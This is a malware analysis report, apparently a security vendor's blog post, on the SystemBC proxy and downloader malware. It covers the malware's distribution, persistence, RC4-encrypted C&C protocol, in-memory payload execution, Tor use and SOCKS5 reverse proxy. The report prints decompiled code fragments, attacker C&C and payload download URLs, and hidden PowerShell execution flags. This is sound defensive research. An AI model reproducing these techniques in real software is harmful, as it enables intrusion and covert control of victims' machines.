SystemBC Being Used by Various Attackers

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SystemBC is a proxy malware that has been used by various attackers for the last few years. While it is recently distributed through SmokeLoader or Emotet, this malware has steadily been used in various ransomware attacks in the past. When an attacker attempts to access a certain address with malicious intent, the system can be used as a passage if the infected system utilizes SystemBC, which acts as a Proxy Bot. Because it can also act as a downloader to install additional malware externally, attackers can also use it to install additional payloads.

Previous Distribution Cases

SystemBC's distribution using RIG exploit kit and Fallout exploit kit was first discovered in 2019. [1] The initial version found in 2019 focused mainly on Socks5 Proxy features and had a small size. According to ProofPoint which first discovered SystemBC, the developer of the malware had a history of selling it under the name "socks5 backconnect system."

SystemBC discovered in 2020 was used with Ryuk or Egregor in ransomware attacks. It was also the malware used by the DarkSide ransomware group, which used it to attack Colonial Pipeline, a U.S. pipeline company. [2] Unlike ransomware distributed through exploit kits, web browsers, or spam emails, attackers using this type of malware install ransomware after

dominating the company environment system, then demand money. In other words, they dominate the internal network using tools such as Cobalt Strike after the initial infiltration and infect various systems within a company by installing ransomware.

The role of SystemBC in such an attack is not known in detail. Yet as it can act as a proxy and install additional payloads after downloading them, it might download and execute malicious payloads or be installed in internal networks to perform the role of a proxy. In fact, according to a report made by F-Secure [3] that found an attack using SystemBC, the malware was used for downloading and running PsExec and scripts for lateral movement attacks.

Recent Distribution Cases

In March 2022, it was found that SystemBC was being installed as an additional payload by Emotet. Emotet is a banking malware that installs additional modules or malware strains to steal credentials from the infected system. Normally, the attackers install Cobalt Strike through Emotet to dominate the infected system, but recently, SystemBC is also being distributed.

<u>#Emotet</u> E5 Update – Within the last several hours, we have seen some bots on the Epoch 5 botnet begin to drop SystemBC now as a module and execute it. This is the first drop beyond Cobalt Strike that we have seen since Emotet returned. This is a significant change 1/x

- Cryptolaemus (@Cryptolaemus1) March 10, 2022

According to AhnLab's ASD infrastructure, most of the recent cases involving SystemBC have the malware installed by SmokeLoader. SmokeLoader operates by being injected into explorer.exe (Windows Explorer that is currently being run) and can install additional modules or malware. The figure below shows the log of the injected Explorer process installing SystemBC.

Process	Module	Behavior	Rule DESC	Data	
explorer.exe	N/A	Creates executable file	Creates executable file	F1A2.exe	
	N/A	Connects to network	Detects connection to foreign IP	195.2.73.44:400	1 (RU)
	N/A	Created a task on task scheduler	Creates task on task scheduler		

Figure 1. SystemBC installed by SmokeLoader

SmokeLoader is recently installed through Muldrop, an NSIS dropper malware distributed through malicious websites disguised as cracks and serial download pages of commercial software. Besides Muldrop, CryptBot and PseudoManuscrypt are also distributed in such a method.

Analysis of SystemBC

SystemBC has a number of variants. The exact order is not confirmed, but the variants are categorized based on their additional features. Unlike Type 1 which is an early version and can only update itself, Type 2 can run scripts such as Batch, VBS, and PowerShell after downloading them. It can also download malware in DLL and Shellcode forms to execute them in the memory. In addition, the malware can communicate with the C&C server through the Tor network. [4] Type 3, the second variant, lacks certain features including being able to use the Tor network and execute DLL and Shellcode after downloading them.

This post will discuss the analysis of SystemBC type that can currently communicate with the C&C server. To be more precise, it is an analysis of Type 2, which has most of the features of Type 1 and Type 3. The malware was found to be installed through RedLine, packed with the packer that was used for the type distributed through SmokeLoader. SystemBC known to be installed through Emotet is Type 3.

Initial Routine

When SystemBC is initially run, it first checks if the argument is "start". It will not have an argument when it is executed for the first time. In this case, it checks the windows of the currently running processes. If there is a process with "Microsoft" as the window name and "win32app" as the class name, it will send the message "WM_COPYDATA" and goes dormant for a certain amount of time. Afterward, it deletes the file for the process.

```
if ( fn strCmp(aWin32app, ClassName) ) // "win32app"
ł
  if ( fn_strCmp(aMicrosoft, String) ) // "Microsoft"
  ł
   v2 = v10;
    do
     *v2++ = fn_createRand(128);
    while ( v3 != 1 );
   lParam[0] = fn createRand(-294967296);
   lParam[1] = fn createRand(128) + 1;
                                                          Figure 2. Process handling
   1Param[2] = v10;
    SendMessageA(hWnd, 0x4Au, 0, 1Param); // WM COPYDATA
   v4 = OpenProcess(0x410u, 0, dwProcessId);
    if ( v4 )
    {
      v8 = v4:
      if ( GetModuleFileNameExA(v4, 0, ClassName, 256) )
      {
        Sleep(0x3E8u);
        if ( DeleteFileA(ClassName) )
```

function that has a certain window

SystemBC first registered a window class and created a window. The name of the window and class is "Microsoft" and "win32app" respectively. As shown in the figure below, the following windows and classes can be seen when SystemBC is executed.

Title /	Class	Visible	Location	Size	Handle	Top Most
vm	DragDetWndC	Yes	(0, 0)	(15, 15)	0001015A	Yes
	Shell_TrayWnd	Yes	(1833, 0)	(85, 928)	00030070	Yes
Microsoft	win32app	Yes	(4000, 4000)	(500, 150)	001203E6	No

Figure 3. Windows and classes of SystemBC being run

The message handling function registered at this moment deletes and terminates a process registered as "certain random string" when it receives the message "WM_COPYDATA". In summary, SystemBC checks for the SystemBC process that has been running when it is executed for the first time. If there is one, it sends a message to terminate the old SystemBC. The previous SystemBC that received the message deletes the task it is registered to and terminates itself, and SystemBC that was executed later deletes the binary of the previous one.

It then scans the process named "a2guard.exe" which is assumed to be a product of Emisoft. If the process is running, it terminates itself and will no longer perform malicious behaviors. Lastly, it copies the binary of the currently running SystemBC as a random name in %ALLUSERSPROFILE% (in the random folder of the ProgramData path) and registers it as a task named "certain random string" again. The process uses COM objects, TaskScheduler class, and methods of the Task class.

```
fn_xor(v11, v10, &data_iid_Task, 0x10u, iid_Task);// IID Task : 148BD524-A2AB-11CE-B11F-00AA00530503
fn_xor(v13, v12, &data_clsid_Task, 0x10u, clsid_Task);// CLSID Task : 148BD520-A2AB-11CE-B11F-00AA00530503
if ( pITS->lpVtbl->NewWorkItem(pITS, str_rand, clsid_Task, iid_Task, &pITask) >= 0 )
 pITask->lpVtbl->SetFlags(pITask, 0x2202);
 fn_ZeroMemory(&nSize, 0x400u);
  IntegrityLevel = fn_getIntegrityLevel();
 if ( IntegrityLevel != 0x4000 && IntegrityLevel != 0x3000 )
 {
   nSize = 256;
   GetUserNameExW(NameSamCompatible, NameBuffer, &nSize);
 pITask->lpVtbl->SetAccountInformation(pITask, NameBuffer, 0);
  pITask->lpVtbl->SetApplicationName(pITask, str path);
 if ( str_start )
  ł
    fn_convertUni(str_start, str_arg);
    pITask->lpVtbl->SetParameters(pITask, str arg);
```

Figure 4. Process for registering the task using COM objects

The task starts 2 minutes after the current time and is run every 2 minutes. The target that is executed is SystemBC, and designates "start" as an argument. SystemBC can download payloads in exe form from the C&C server and run them. If the downloaded executable is SystemBC with the latest version, the process then becomes a binary update for SystemBC.

SystemBC executed with the "start" argument attempts to communicate with the C&C server. It has the URL of the C&C server in the data section in XOR-encrypted form. The malware decrypts the C&C server address and port number before communicating with the C&C server. If it cannot access the first URL, it will attempt to communicate with the second one. Since the current analysis target does not have its settings data encrypted, one can check it in its plain form. If the "xordata" string exists below the settings data, the XOR encoding will not be processed. The 0x32 byte-sized data that has the string is the value for the RC4 key. If a normal RC4 key value exists, the XOR encoding will be processed.

pFile								Raw	Dat	а							Value
00007400	42	45	47	49	4E	44	41	54	41	00	48	4F	53	54	31	3A	BEGINDATA, HOST1:
00007410	33	31	2E	34	34	2E	31	38	35	2E	36	00	00	00	00	00	31.44.185.6
00007420	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	
00007430	00	00	00	00	00	00	00	00	00	00	48	4F	53	54	32	3A	
00007440	33	31	2E	34	34	2E	31	38	35	2E	31	31	00	00	00	00	31.44.185.11 Figure 5.
00007450	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	
00007460	00	00	00	00	00	00	00	00	00	00	00	50	4F	52	54	31	PORT1
00007470	3A	34	30	30	31	00	00	54	4F	52	3A	00	00	00	00	00	: 4001TOR:
00007480	00	00	00	00	00	00	78	6F	72	64	61	74	61	00	00	00	xordata
00007490	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	
Settings d	lata	of	Sys	ster	nB	С											
•			-														

- C&C Server URL 1 : 31.44.185[.]6:4001 - C&C Server URL 2 : 31.44.185[.]11:4001

As shown below, SystemBC first collects the basic information of the infected system. When the currently running SystemBC process is executed as an admin privilege (High Integrity Level or higher), Offset 0x34 among the following items is set as 0x2. If not, it is set as 0.

Offset	Size	Data
+0x00	0x32	RC4 key
+0x32	0x02	Windows ver.
+0x34	0x01	Admin privilege status (0x02)
+0x35	0x01	WOW64 availability
+0x36	0x2A	User name
+0v60	0×04	Volume serial number

+0x60 0x04 Volume serial number

Table 1. Data to be sent to C&C server

The data shown below has a size of 0x64 byte. It first uses the 0x32 byte-sized RC4 key to RC4-encrypt the 0x32 byte in the back. The C&C server that received the data can decrypt the 0x32 byte-sized information of the infected system with the RC4 key of the first 0x32 byte.

	PUSH 32	rArg4 = 32
8D47 4E	LEA EAX,[EDI+4E]	
50	PUSH EAX	Arg3
6A 32	PUSH 32	Arg2 = 32
68 86904000	PUSH OFFSET 00409086	Arg1 = ASCII "xordata"
E8 F30E0000	CALL fn rc4	SystemBC.fn rc
FF75 C8	PUSH DWORD PTR SS:[LOCAL.14]	Arg11 => [LOCAL.14]
8D45 BC	LEA EAX,[LOCAL.17]	
	50 6A 32 68 <u>86904000</u> E8 F30E0000 FF75 C8 8D45 BC	50 PUSH EAX 6A 32 PUSH 32 68 86904000 PUSH OFFSET 00409086 E8 F30E0000 CALL fn rc4 FF75 C8 PUSH DWORD PTR SS:[LOCAL.14]

st=00405F38 (SystemBC.fn_)


Address	Hep	x du	qm	1.21.2													ASCII
0038001C	78	6F	72	64	61	74	61	00	00	00	00	00	00	00	00	00	xordata
0038002C	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	
0038003C																	
0038004C																	
0038005C	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	- 22
0038006C	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	
0038007C																	
0038008C	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	

Figure 6. RC4 key and information collected from the infected system

00000000	78	6f	72	64	61	74	61	00	00	00	00	00	00	00	00	00	xord	data.			
00000010	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00					
00000020	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00					
00000030	00	00	19	40	59	0a	24	fo	03	94	ef	50	d5	38	38	74	0	ay. \$.	F	.88t	
00000040	ce	3b	43	50	5b	4c	c1	da	60	8b	10	96	3e	31	1f	17	.;CF	P[L	· · · ·	>1	
00000050																					
00000060	bO	c4	68	03													h.				
00000	000	57	7 a2	2 72	2 03	a 10	2 50	d 59	0a	31	8 e1	L 04	4 90	0 89	o ot	91	26	W.r.	.]Y.	8	8
00000	010	2	5 17	7 a6	5 5 2	a 26	5 30	c 28	38	a4	t bo	c 0!	5 e	5 63	3 e	5 51	L 5f	% Z	&<(8	c.	Q_
00000	020	31	L 74	4 d9) f	3 74	44	4 Ob	ae	22	2 98	8 da	a b1	L 00	c e7	7 d2	2	1t	tD		
00000064	57	59	59	1e	5d	59	0a										WYY.	. 1Y.			

Figure 7. Communication packet with the C&C server

The encrypted data is then sent to the C&C server. SystemBC uses the Raw TCP socket to communicate with the C&C server. When the server receives information from the malware, it uses the same RC4 key to send the encrypted command data. The following is encrypted data sent from the C&C server.



Data received from the C&C server

SystemBC decrypts the first 4 bytes, which can be considered as a header of the C&C command. The header can be divided into 3 main parts: command, secondary command, and data size. The 4 byte that comes after means tokens, and the rest includes command data.

Offset	Size	Data
+0x00	0x01	Command
+0x01	0x01	Secondary Command
+0x02	0x02	Data Size
+0x04	0x04	Token
+0x08	Variable	Command Data

Table 2. Downloaded packet structure

The command currently received is 0xFFFF2B00. This means the malware received the data with the size of 0x002B. Decrypting the 0x002B-sized data following behind will reveal the token and URL. Since the command is 0xFFFF, the malware will run the files after downloading them from the URL.

Command	Secondary Command	Size	Feature
0xFF	0xFF	Variable	Download payload
0xFF	0xFE	0x00	Terminate
0x00	-	Variable	Create a new Proxy for the target
-	Index[0x00 – 0xFF]	Variable	Sends the data received from the C&C server to the designated target in Index
_	Index[0x00 – 0xFF]	0x00	Terminate Proxy with the designated target

Table 3. Types of C&C commands

Note that the exe malware downloaded currently is also SystemBC; this indicates that the command is for updating the binary.

- Download URL: hxxp://michaelstefensson[.]com/supd/s.exe

00405232	 ØFB747 02 	MOVZX EAX, WORD PTR DS:[EDI+2]	
00405236	· 50	PUSH EAX	Arg4
00405237	 8D47 04 	LEA EAX, [EDI+4]	- The second
0040523A	· 50	PUSH EAX	Arg3
0040523B	 6A 32 	PUSH 32	Arg2 = 32
0040523D	 68 869040 	00 PUSH OFFSET 00409086	Arg1 = ASCII "xordata"
00405242	 E8 F10C00 	00 CALL fn_rc4	SystemBC.fn_rc
00405247	 0FB65F 01 	MOVZX EBX, BYTE PTR DS: [EDI+1]	
0040524B	 66:833F F 	F CMP WORD PTR DS:[EDI],0FFFF	
[00570001]: EBX=7FFD30			

Address	He	c du	ump	ľ													ASCII
00570000	FF	FF	2B	00	BØ	00	00	00	68	74	74	70	3A	2F	2F	6D	ÿÿ+° http://m
00570010	69	63	68	61	65	6C	73	74	65	66	65	6E	73	73	6F	6E	ichaelstefensson
00570020	2E	63	6F	6D	2F	73	75	70	64	2F	73	2E	65	78	65	00	.com/supd/s.exe
00570030	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	

Figure 9. URL for downloading additional payloads

SystemBC uses Raw TCP socket again for HTTP communications. The following is a User-Agent string used for downloading binaries from the URL that was sent.

GET %s HTTP/1.0 Host: %s User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0 Connection: close

After the download is complete, the malware sends the result encrypted with RC4 to the C&C server. The data that will be sent include 0xFF (secondary command used for downloading payloads), 0x04 (data size that will be sent), and 0x07 (including the token value 0x04 byte that was sent earlier).

 E8 AF0B0000 	CALL fn rc4	SystemBC.fn rc
· 6A 04	PUSH 4	-Arg4 = 4
 8D46 04 	LEA EAX, [ESI+4]	
· 50	PUSH EAX	Arg3
• 6A 32	PUSH 32	Arg2 = 32
· 68 86904000	PUSH OFFSET 00409086	Arg1 = ASCII "xordata"
 E8 9D0B0000 	CALL fn rc4	SystemBC.fn rc
 FF75 C8 	PUSH DWORD PTR SS:[LOCAL.14]	Arg11 => [LOCAL.14]
 8D45 BC 	LEA EAX,[LOCAL.17]	
· 50	PUSH EAX	Arg10 => OFFSET LOCAL.17
 6A 02 	PUSH 2	Arg9 = 2
 8D45 CC 	LEA EAX,[LOCAL.13]	
· 50	PUSH EAX	Arg8 => OFFSET LOCAL.13
 8D45 D4 	LEA EAX,[LOCAL.11]	123
· 50	PUSH EAX	Arg7 => OFFSET LOCAL.11
 FF75 EC 	PUSH DWORD PTR SS:[LOCAL.5]	Arg6 => [LOCAL.5]
• 6A 07	PUSH 7	Arg5 = 7
 8D46 01 	LEA EAX,[ESI+1]	
· 50	PUSH EAX	Arg4
		Arg3 => [LOCAL.436]
		Arg2 => OFFSET LOCAL.2
		Arg1 => [LOCAL.233]
 E8 B30F0000 	CALL fn_send_TLS	SystemBC.fn_send_TL
 8BBD 38F9FFF 	MOV EDI, DWORD PTR SS: [LOCAL.434]	
	 6A 04 8D46 04 50 6A 32 68 86904000 E8 9D080000 FF75 C8 8D45 BC 50 6A 02 8D45 CC 50 8D45 D4 50 FF75 EC 6A 07 8D46 01 50 FF85 30F9FFF 8D45 F8 50 FF85 5CFCFFF E8 B30F0000 8BBD 38F9FFF 	 6A 04 8D46 04 8D46 04 LEA EAX, [ESI+4] 90 6A 32 9USH EAX 9D080000 FF75 C8 9USH OFFSET 00409086 FF75 C8 PUSH DWORD PTR SS: [LOCAL.14] 8D45 BC EA EAX, [LOCAL.17] 90 9USH 2 8D45 CC EA EAX, [LOCAL.13] 90 PUSH EAX 8D45 D4 EA EAX, [LOCAL.11] 90 PUSH EAX 8D45 D4 EA EAX, [LOCAL.11] 90 PUSH EAX 8D46 01 EA EAX, [ESI+1] 90 PUSH EAX FF85 30F9FFF PUSH DWORD PTR SS: [LOCAL.436] EA EAX, [LOCAL.2] 90 PUSH EAX FF85 5CFCFFFF PUSH DWORD PTR SS: [LOCAL.233] E8 B30F0000

Dest=0040637D (SystemBC.fn_send_TLS)

Address	He	c di	ımp	1													ASCII	
00570000			04	00	BØ	00	00	00	68	74	74	70	3A	2F	2F	6D	ÿÿ- http://m	
00570010	69	63	68	61	65	6C	73	74	65	66	65	6E	73	73	6F	6E	ichaelstefensson	

Figure 10. Sending response to the C&C server

Offset	Size	Data
+0x00	0x01	Secondary Command
+0x01	0x02	Data Size
+0x03	0x04	Token

Table 4. Structure of the packet sent to the C&C server

The download URLs that were sent are categorized depending on the file extension and format.

Туре	Extension Format		Feature							
exe	exe exe		Self-update for SystemBC							
VBS script	S script .vbs –		Run VBS script							
Batch script	Batch script .bat ·		Run Batch script							
Batch script	Batch script .cmd		Run Batch script							
Powershell Script	.ps1	_	Run Powershell script							
DLL	-	DLL	Load DLL in the memory Run the function of DLL if the URL has # at the back							
Shellcode	-	Encoded form	Run Shellcode in the memory							

Table 5. Payload that can be downloaded

```
str ext[0] = 'exe';
                              // exe
sizeofURL = fn retSize((buf down + 8));
if ( *(sizeofURL + buf down + 4) == 'sbv.' )// .vbs
 str_ext[0] = 'sbv';
if ( *(sizeofURL + buf down + 4) == 'tab.' )// .bat
  str ext[0] = 'tab';
if ( *(sizeofURL + buf down + 4) == 'dmc.' )// .cmd
  str ext[0] = 'dmc';
if ( *(sizeofURL + buf down + 4) == '1sp.' )// .ps1
 str_ext[0] = '1sp';
ret = fn_downHttp_wrapper(buf_down + 8, &data_downHttp);
if ( ret > 1024 )
{
  nNumberOfBytesToWrite = ret;
  command = command 1;
  command 1->sizeofCommand = 4;
  fn RC4(v24, &command->subCommand, v23, data rc4 key, 50, &command->subCommand, 3);
  fn_RC4(v27, &command->token, v26, data_rc4_key, 50, &command->token, 4);
  fn_send_TLS(sock_cnc[0], &phContext, hObject, &command->subCommand, 7, v85, v84, v83, 2, &v79, v82);
  v28 = *(data downHttp + 15) + 0x16;
  if ( v28 < nNumberOfBytesToWrite
    && *data downHttp == 'ZM'
    && (*&data downHttp[v28] & 0x2100) == 0x2100 )// DLL
  {
    mem_dll = fn_allocForDll(data_downHttp);
    fn relocDll(mem_dll);
    fn getProcForDll(mem dll);
    CreateThread(0, 0, thread_runDll, mem_dll, 0, 0);
    if ( str proc )
      fn runDllWithProc(mem dll, str proc);
```

Figure 11. Categorization based on extensions and formats

The malware creates normal files in the Temp path and registers the files in the task scheduler to run them. For Powershell scripts, it additionally uses command lines such as "-WindowStyle Hidden -ep bypass -file".

If the downloaded payload is DLL, it assigns memory and loads it to run as a new thread. If the "#" string is behind the URL sent from the C&C server, it calls the export function from the downloaded DLL. For Shellcode, the malware also runs it as a new thread going through the decoding routine. As a result, DLL and Shellcode are not created as files but run in the memory of SystemBC.

TOR Communications

Because the current analysis target does not have a Tor URL, the team will discuss a previous case where Tor network communication was possible. The malware in this case has the C&C server URLs encoded as shown below. If it cannot access both servers, it uses Tor to access another server.

```
C&C Server URL 1: admex175x[.]xyz:4044C&C Server URL 2: servx278x[.]xyz:4044
```

To do so, it accesses the following URLs to obtain a public IP address. The address is then encoded with the data that will be sent to the C&C server and sent.

```
https://api.ipify.org/
https://ip4.seeip.org/
```

SystemBC is known to utilize the mini-tor[5] library to use the Tor network.[6] It first goes through the reset process to access Tor. By randomly selecting one of the IP addresses of the hard-coded Authoritative Directory Server, it gets the Consensus data for the Tor network. Then it will start Tor communications based on the settings data it received.

```
readfds.fd_array[55] = tor_193_23_244_244; // "193.23.244.244"
readfds.fd_array[56] = 80;
readfds.fd_array[57] = tor_86_59_21_38;
                                              // "86.59.21.38"
readfds.fd array[58] = 80;
readfds.fd array[59] = tor 199 58 81 140;
                                              // "199.58.81.140"
readfds.fd_array[60] = 80;
readfds.fd_array[61] = tor_204_13_164_118;
                                              // "204.13.164.118"
readfds.fd_array[62] = 80;
readfds.fd_array[63] = tor_194_109_206_212;
                                             // "194.109.206.212"
v121 = 80;
v122 = tor_131_188_40_189;
                                              // "131.188.40.189"
v123 = 80;
v124 = tor 154 35 175 225;
                                              // "154.35.175.225"
v125 = 80;
v126 = tor_171_25_193_9;
                                              // "171.25.193.9"
v127 = 443;
v128 = tor_128_31_0_34;
                                              // "128.31.0.34"
v129 = 9131;
                                              // "128.31.0.39"
v130[0] = tor_128_31_0_39;
v130[1] = 9131;
readfds.fd array[54] = 5;
while ( (--readfds.fd_array[54] & 0x80000000) == 0 )
  Rand = fn_createRand(v18, v17, 0xAu);
  v20 = fn_downHttp(readfds.fd_array[2 * Rand + 55], readfds.fd_array[2 * Rand + 56], aTorStatusVoteC, &v155);
                                              // "/tor/status-vote/current/consensus'
```

Figure 12. Obtaining Tor Consensus data

193.23.244[.]244:80 86.59.21[.]38:80 199.58.81[.]140:80 204.13.164[.]118:80 194.109.206[.]212:80 131.188.40[.]189:80 154.35.175[.]225:80 171.25.193[.]9:443 128.31.0[.]34:9131 128.31.0[.]39:9131

The malware then obtains the Tor C&C URL. As seen below, Tor C&C URL needs an additional decryption process, unlike normal C&C URLs that can be checked in text after Xor decryption. The part that comes after the "TOR:" string is the Tor C&C URL that is decrypted for the first time. The actual URL will be revealed through the additional decryption process.

Address	He	c du	ump														ASCII
0012F9C4	42	45	47	49	4E	44	41	54	41	00	48	4F	53	54	31	ЗA	BEGINDATA HOST1:
0012F9D4	61	64	6D	65	78	31	37	35	78	2E	78	79	7A	00	00	00	admex175x.xyz
0012F9E4	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	
0012F9F4	00	00	00	00	00	00	00	00	00	00	00	00	00	48	4F	53	HOS_
0012FA04	54	32	ЗA	73	65	72	76	78	32	37	38	78	2E	78	79	7A	HOS T2:servx278x.xyz Figure 13. Xor-
0012FA14																	
0012FA24	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	
0012FA34	50	4F	52	54	31	ЗA	34	30	34	34	00	00	54	4F	52	ЗA	PORT1:4044 TOR:
																	-Noéxez- á
0012FA54	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	

encoded settings data

00401C6B 00401C71 00401C77 00401C77 00401C70	FFB5 08FEFFFFF FFB5 00FEFFFFF FF75 F8 E8 0D1C0000	PUSH DWORD PTR SS:[EBP-1D0] PUSH DWORD PTR SS:[EBP-1F8] PUSH DWORD PTR SS:[EBP-200] PUSH DWORD PTR SS:[EBP-8] CALL fn_encTorData	
	ss=0012EB48 (current		Figure 14. C&C
EHX=013300	5 (current registers	5,	
Address	lex dump	4	SCII
01330000	30 00 00 01 03 01	00 00 00 02 00 00 00 00 00 16 €	
01330010	54 66 68 67 37 32	6C 79 6D 77 37 73 33 64 37 62 d	lfhg72lymw7s3d7b
01330020		00 00 00 00 00 00 00 00 00 00 00	4044
01330030	00 00 00 00 00 00	00 00 00 00 00 00 00 00 00 00	

URL that is ultimately decrypted

- C&C URL (Tor): dfhg72lymw7s3d7b[.]onion:4044

After normally accessing the Tor network, the malware will send the information of the infected system including the public IP address that was mentioned earlier. This method is identical to other methods of using Raw TCP socket communications, except that it sends data by using the Tor network. So the malware will send the data encrypted with RC4 algorithm and receive C&C commands encrypted with the same key as in previous cases. The case is also the same for the HTTP communications used for downloading additional payloads.

00405230 00405235 0040523A 0040523E 00405242		68 8 E8 0 0FB6 66:8 0F85	20D0 5F 0 33F	000 1 FF	<mark>call</mark> Movz CMP	WORD	RC4 X,BY PTF	YTE R DS	PTR	DS	:[ED] ,ØFFI	(+1] F				
Dest=00409	F3C													Fig	gure 15	. C&C
Dest=00409			RC4)							_			ASCII	Fig	jure 15	. C&C
	Hex	(1.fn_	RC4)						35	2E :	36 31	L 2E			gure 15	. C&C

command received through Tor

- Download URL: http://5.61.33[.]200/henos.exe

SOCKS5 PROXY

Besides downloader, the main features of SystemBC include being able to operate as Proxy Bot. The figure below shows the commands related to proxies that were mentioned above. Each line creates a socket for the proxy and processes certain proxy packets.

```
else if ( command->mainCommand )// CMD : Process Proxy Packet
{
 fn sendData(sock cnc[index], &command->token, command->sizeofCommand, 0);
}
else
                                // CMD : Create Proxy
{
 mem alloced = VirtualAlloc(0, 0x10000u, 0x3000u, 4u);
 if ( !mem alloced )
   goto LABEL 96;
 data_buf = mem_alloced;
 qmemcpy_wrapper(command, mem_alloced, 0x180u);
 data buf[96] = handle proxy;
 data buf[97] = index;
 qmemcpy wrapper(&hEvent, data buf + 98, 4u);
 data buf[99] = sock_cnc;
                                                                             Figure 16.
 data_buf[100] = data buf;
 data_buf[101] = &v79;
 data_buf[102] = v83;
 data_buf[103] = v84;
 qmemcpy wrapper(&v85, data buf + 104, 4u);
 data buf[105] = &phContext;
 qmemcpy wrapper(&v82, data buf + 106, 4u);
 if ( *(data buf + 7) == 4 )
   sockfd = socket(23, 1, 6);
 else
   sockfd = socket(2, 1, 6);
 sock cnc[index] = sockfd;
 *optval = 1;
  setsockopt(sock_cnc[index], 6, 1, optval, 4);
 handle_proxy[index] = CreateThread(0, 0, thread_socks5, data_buf, 0, 0);
```

Socks5 proxy routine

If the attacker wants to use an infected system as Proxy Bot (using SystemBC of the infected system when accessing a certain address), a command to create proxies will be sent first. SystemBC creates a socket depending on the type when it receives a command to create proxies. The created socket will be managed by index.

After the socket is created, the malware will create a new thread and connect to the address it received. The reason the attacker initially named the malware BackConnect is because SystemBC first connects to the attacker's server instead of the attacker manually accessing SystemBC to attempt Socks5 proxy connection. Since SystemBC cannot be accessed externally if it is installed in the system of a private IP band, malware strains with the Proxy feature mainly use the Reverse Proxy method.

Should the attacker send requests to a certain address later, they will send the created proxy socket with the assigned index. SystemBC will then send the data it received to the address. The data received will be sent to the C&C server through SystemBC. SystemBC thus acts as Proxy Bot, allowing the attacker to hide the IP when performing attacks. If the malware operates in the system that can access internal networks, the networks can be accessed by the external attacker through SystemBC.

Comparison with Previous Versions

The post discussed Type 2 which supports most of the features, but each type has minor variations in the features it supports.

	Туре 1	Туре 2	Туре 3
Recursive Execution Argument	"Start2"	"start"	"start"
Scan Emisoft product	0	0	Х
Installation Path	%ALLUSERSPROFILE%\ [Random]	%ALLUSERSPROFILE%\ [Random]	Current Path
Downloader feature	X (has only update feature)	Batch, VBS, PowerShell, DLL, Shellcode, and update	Batch, VBS, PowerShell, and update
Support URL shortener .bit	0	Х	Х

Table 6. Differences in each Type

Type 1 supports the URL shortener ".bit". The following settings data of the malware has the list of DNS servers besides C&C URL and port number.

pFile							Raw	Dat	а							Value
00003000	42 45	47	49	4E	44	41				48	4F	53	54	31	3A	BEGINDATA. HOST1:
00003010	64 62	31	2E	70	75	73	68	73	65	63	73	2E	69	6E	66	db1.pushsecs.inf
00003020	6F 00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	0
00003030	00 00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	
00003040	48 4F	53	54	32	3A	64	62	32	2E	70	75	73	68	73	65	HOST2:db2.pushse
00003050	63 73	2E	69	6E	66	6F	00	00	00	00	00	00	00	00	00	cs.info
00003060	00 00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	
00003070	00 00	00	00	00	00	50	4F	52	54	31	3A	34	30	36	39	PORT1:4069
00003080	30 00	00	44	4E	53	31	3A	35	2E	31	33	32	2E	31	39	0DNS1: 5. 132. 19 Figure
00003090	31 2E	31	30	34	00	00	00	00	00	00	00	00	00	00	00	1.104
000030A0	00 00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	
000030B0	00 00	00	00	44	4E	53	32	3A	6E	73	31	2E	76	69	63	DNS2:ns1.vic
000030C0	2E 61	75	2E	64	6E	73	2E									.au.dns.opennic.
000030D0	67 6C	75	65	00	00	00	00	00	00	00	00	00	00	00	00	glue
000030E0	00 00	00	00	00	00	00	00	00	00		00			00		
000030F0	00 00	00	44	4E	53	33	3A							63		DNS3:ns2.vic.
00003100	61 75	2E	64	6E	73	2E	6F	70	65	6E	6E	69	63	2E	67	au.dns.opennic.g
00003110	6C 75		00	00	00	00	00	00	00	00	00	00	00	00	00	lue
00003120	00 00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	
17. List of	DNS s	serv	/ers	s in	set	ting	gs d	ata								

```
C&C Server URL 1: db1.pushsecs[.]info:40690
C&C Server URL 2: db2.pushsecs[.]info:40690
DNS Server URL 1: 5.132.191[.]104
DNS Server URL 2: ns1.vic.au.dns.opennic[.]glue
DNS Server URL 3: ns2.vic.au.dns.opennic[.]glue
```

If the C&C server URL ends it ".bit", the malware obtains the IP address of the server by using the DNS servers listed above.

```
if ( addr dns != a5132191104 )
     break;
                                           // "5.132.191.104"
   addr dns = aNs1VicAuDnsOpe;
                                            // "ns1.vic.au.dns.opennic.glue"
  if ( addr dns != aNs1VicAuDnsOpe )
   break;
 addr dns = aNs2VicAuDnsOpe;
                                            // "ns2.vic.au.dns.opennic.glue"
Library = fn_loadLibrary(v4, v3, (unsigned int)aDnsapiDll);
DnsQuery A = fn GetProcAddress(v11, v10, Library, (unsigned int)aDnsqueryA);
result = (sockaddr *)((int (__stdcall *)(PCSTR, int, int, int *, PADDRINFOA *, _DWORD))DnsQuery_A)(
                       addr c2.
                       1,
                       8,
                       &v17,
                       &ppResult,
                       0);
```

Figure 18. DNS query routine for .bit URL

Conclusion

Ever since SystemBC was distributed through exploit kits in the past, the malware has been installed through other malware strains from malicious websites disguised as download pages for cracks and serials of commercial software until recently. While it was used for attacks targeting normal users, it was also employed by attackers in multiple ransomware attacks targeting companies to achieve their goals.

After it is installed, SystemBC stays in the infected system to download additional payloads. Moreover, it can also act as Proxy Bot, meaning that the system can become a passageway for other attackers. Users should apply the latest patch for OS and programs such as Internet browsers, and update V3 to the latest version to prevent malware infection in advance.

AhnLab's anti-malware software, V3, detects and blocks the malware above using the aliases below.

[File Detection]

- Trojan/Win.MalPE.R480644 (2022.03.29.02)
